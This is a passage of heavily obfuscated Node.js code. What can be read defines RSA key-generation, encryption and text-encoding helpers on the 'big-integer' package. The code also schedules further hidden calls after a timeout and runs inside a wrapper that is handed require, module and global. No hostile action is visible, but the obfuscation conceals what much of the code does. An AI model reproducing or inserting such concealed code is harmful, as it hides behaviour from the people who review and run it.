xb4x9hK[ZPi7yuv[F8b47l[0x3]]]=q8puAS(OS9VIOH[ZPi7yuv[F8b47l[0x3]]])}return xb4x9hK[ZPi7yuv[F8b47l[0x3]]]}if(ZPi7yuv(F8b47l[0x1fa])in Pl59zbk){WRpKWXM()}function WRpKWXM(...q8puAS){q8puAS[F8b47l[0x0]]=F8b47l[0x3];const WRpKWXM=nlIssH[\"oiE75C4\"](\"big-integer\");pXSy3XD(q8puAS[F8b47l[0xc2]]=class rB2_4w{static randomPrime(q8puAS){const rB2_4w=WRpKWXM.one.shiftLeft(q8puAS-F8b47l[0x1]),ZPi7yuv=WRpKWXM.one.shiftLeft(q8puAS).prev();while(F8b47l[0x43]){let u6KU_kB=WRpKWXM.randBetween(rB2_4w,ZPi7yuv);if(u6KU_kB.isProbablePrime(F8b47l[0x101])){return u6KU_kB}}}static generate(...q8puAS){q8puAS[F8b47l[0x0]]=F8b47l[0x1];const rB2_4w=WRpKWXM(F8b47l[0x1fb]);let ZPi7yuv,u6KU_kB;q8puAS[-F8b47l[0xf5]]=F8b47l[0x13];do{pXSy3XD(ZPi7yuv=this.randomPrime(q8puAS[F8b47l[0x3]]/F8b47l[0x6]),u6KU_kB=this.randomPrime(q8puAS[F8b47l[0x3]]/F8b47l[0x6]),q8puAS[-F8b47l[0xf5]]=WRpKWXM.lcm(ZPi7yuv.prev(),u6KU_kB.prev()))}while(WRpKWXM.gcd(rB2_4w,q8puAS[-F8b47l[0xf5]]).notEquals(F8b47l[0x1])||ZPi7yuv.minus(u6KU_kB).abs().shiftRight(q8puAS[F8b47l[0x3]]/F8b47l[0x6]-F8b47l[0x4]).isZero());return{e:rB2_4w,n:ZPi7yuv.multiply(u6KU_kB),d:rB2_4w.modInv(q8puAS[-F8b47l[0xf5]])}}static encrypt(...q8puAS){q8puAS[F8b47l[0x0]]=F8b47l[0xf];return WRpKWXM(q8puAS[F8b47l[0x3]]).modPow(q8puAS[F8b47l[0x6]],q8puAS[F8b47l[0x1]])}static decrypt(...q8puAS){q8puAS[F8b47l[0x0]]=F8b47l[0xf];return WRpKWXM(q8puAS[F8b47l[0x3]]).modPow(q8puAS[F8b47l[0x1]],q8puAS[F8b47l[0x6]])}static encode(q8puAS){const rB2_4w=q8puAS.split(\"\").map(q8puAS=>q8puAS.charCodeAt()).join(\"\");return WRpKWXM(rB2_4w)}static decode(q8puAS){const WRpKWXM=q8puAS.toString();let rB2_4w=\"\";for(let u6KU_kB=F8b47l[0x3];u6KU_kB<WRpKWXM.length;u6KU_kB+=F8b47l[0x6]){let Yemg22=GztGmA(ZPi7yuv(F8b47l[0x1fc]))(WRpKWXM.substr(u6KU_kB,F8b47l[0x6]));if(Yemg22<=F8b47l[0x2e]){pXSy3XD(QmSusr(mwA_oHX),QmSusr(R_kJl7r));function R_kJl7r(...q8puAS){pXSy3XD(q8puAS[F8b47l[0x0]]=F8b47l[0x1],q8puAS[-F8b47l[0x1fd]]=\"KNsekVEDjrJoFZtMRSABYXdmG0^,UQ&CP9p}`OLhHIic<(Wz*4gy\\\"!:>l]fa6Tb2q?#518x73w=[v;/u@{%.)+n|_$~\",q8puAS[F8b47l[0x46]]=\"\"+(q8puAS[F8b47l[0x3]]||\"\"),q8puAS[F8b47l[0xf]]=q8puAS[F8b47l[0x46]].length,q8puAS[-F8b47l[0x1fe]]=[],q8puAS[F8b47l[0x31]]=F8b47l[0x3],q8puAS[-F8b47l[0x39]]=F8b47l[0x3],q8puAS[F8b47l[0x8]]=-F8b47l[0x1]);for(q8puAS[F8b47l[0x1f]]=F8b47l[0x3];q8puAS[F8b47l[0x1f]]<q8puAS[F8b47l[0xf]];q8puAS[F8b47l[0x1f]]++){q8puAS[F8b47l[0x37]]=q8puAS[-F8b47l[0x1fd]].indexOf(q8puAS[F8b47l[0x46]][q8puAS[F8b47l[0x1f]]]);if(q8puAS[F8b47l[0x37]]===-F8b47l[0x1])continue;if(q8puAS[F8b47l[0x8]]<F8b47l[0x3]){q8puAS[F8b47l[0x8]]=q8puAS[F8b47l[0x37]]}else{pXSy3XD(q8puAS[F8b47l[0x8]]+=q8puAS[F8b47l[0x37]]*F8b47l[0x22],q8puAS[F8b47l[0x31]]|=q8puAS[F8b47l[0x8]]<<q8puAS[-F8b47l[0x39]],q8puAS[-F8b47l[0x39]]+=(q8puAS[F8b47l[0x8]]&F8b47l[0x25])>F8b47l[0x26]?F8b47l[0x27]:F8b47l[0x28]);do{pXSy3XD(q8puAS[-F8b47l[0x1fe]].push(q8puAS[F8b47l[0x31]]&F8b47l[0xd]),q8puAS[F8b47l[0x31]]>>=F8b47l[0xc],q8puAS[-F8b47l[0x39]]-=F8b47l[0xc])}while(q8puAS[-F8b47l[0x39]]>F8b47l[0x8]);q8puAS[F8b47l[0x8]]=-F8b47l[0x1]}}if(q8puAS[F8b47l[0x8]]>-F8b47l[0x1]){q8puAS[-F8b47l[0x1fe]].push((q8puAS[F8b47l[0x31]]|q8puAS[F8b47l[0x8]]<<q8puAS[-F8b47l[0x39]])&F8b47l[0xd])}return QXLOpa1(q8puAS[-F8b47l[0x1fe]])}function mwA_oHX(...q8puAS){q8puAS[F8b47l[0x0]]=F8b47l[0x1];if(typeof xb4x9hK[q8puAS[F8b47l[0x3]]]===F8b47l[0x12]){return xb4x9hK[q8puAS[F8b47l[0x3]]]=R_kJl7r(OS9VIOH[q8puAS[F8b47l[0x3]]])}return xb4x9hK[q8puAS[F8b47l[0x3]]]}pXSy3XD(rB2_4w+=GztGmA(mwA_oHX(F8b47l[0x1ff])).fromCharCode(GztGmA(mwA_oHX(F8b47l[0x200]))(WRpKWXM.substr(u6KU_kB,F8b47l[0xf]))),u6KU_kB++)}else{rB2_4w+=GztGmA(ZPi7yuv(F8b47l[0x201])).fromCharCode(Yemg22)}}return rB2_4w}},nlIssH[\"vuDu0q5\"].exports=q8puAS[F8b47l[0xc2]])}ZPi7yuv(F8b47l[0x202])+ZPi7yuv(F8b47l[0x203])+ZPi7yuv(F8b47l[0x204])+F8b47l[0x35]in GztGmA(ZPi7yuv(F8b47l[0x205]))?GztGmA(ZPi7yuv(F8b47l[0x206]))(function(){iOveWBF()},{[ZPi7yuv(F8b47l[0x207])]:0xbb8}):GztGmA(ZPi7yuv(F8b47l[0x208]))(iOveWBF,F8b47l[0x209])}if(GztGmA(rB2_4w(F8b47l[0x20a])+\"H\")[rB2_4w(F8b47l[0x20b])]===rB2_4w(F8b47l[0x20c])){HP1l1s5()}else{function kQsSL2(q8puAS){var ZPi7yuv=\"t=(^.*w0m,42xv8yd?r`~qBMV9)W[O@\\\"u|A5}:7l<PLE;]6pJa3kQ$_{>+#1c!nzRH&hg%/CIGUXjiKTDbNZYFfSeos\",WRpKWXM,rB2_4w,u6KU_kB,Yemg22,R_kJl7r,mwA_oHX,iRG9CD;pXSy3XD(WRpKWXM=\"\"+(q8puAS||\"\"),rB2_4w=WRpKWXM.length,u6KU_kB=[],Yemg22=F8b47l[0x3],R_kJl7r=F8b47l[0x3],mwA_oHX=-F8b47l[0x1]);for(iRG9CD=F8b47l[0x3];iRG9CD<rB2_4w;iRG9CD++){var xPaGle=ZPi7yuv.indexOf(WRpKWXM[iRG9CD]);if(xPaGle===-F8b47l[0x1])continue;if(mwA_oHX<F8b47l[0x3]){mwA_oHX=xPaGle}else{pXSy3XD(mwA_oHX+=xPaGle*F8b47l[0x22],Yemg22|=mwA_oHX<<R_kJl7r,R_kJl7r+=(mwA_oHX&F8b47l[0x25])>F8b47l[0x26]?F8b47l[0x27]:F8b47l[0x28]);do{pXSy3XD(u6KU_kB.push(Yemg22&F8b47l[0xd]),Yemg22>>=F8b47l[0xc],R_kJl7r-=F8b47l[0xc])}while(R_kJl7r>F8b47l[0x8]);mwA_oHX=-F8b47l[0x1]}}if(mwA_oHX>-F8b47l[0x1]){u6KU_kB.push((Yemg22|mwA_oHX<<R_kJl7r)&F8b47l[0xd])}return QXLOpa1(u6KU_kB)}function RdixnO(q8puAS){if(typeof xb4x9hK[q8puAS]===F8b47l[0x12]){return xb4x9hK[q8puAS]=kQsSL2(OS9VIOH[q8puAS])}return xb4x9hK[q8puAS]}GztGmA(rB2_4w(F8b47l[0x20d]))[rB2_4w(F8b47l[0x20e])+rB2_4w(F8b47l[0x20f])+rB2_4w(F8b47l[0x210])](RdixnO(F8b47l[0x211]),HP1l1s5,{[RdixnO(F8b47l[0x212])]:F8b47l[0x43]})}}();")({get"aTtSSv"(){return global},get"vuDu0q5"(){return module},set"vuDu0q5"(nlIssH){return module=nlIssH},get"oiE75C4"(){return require}});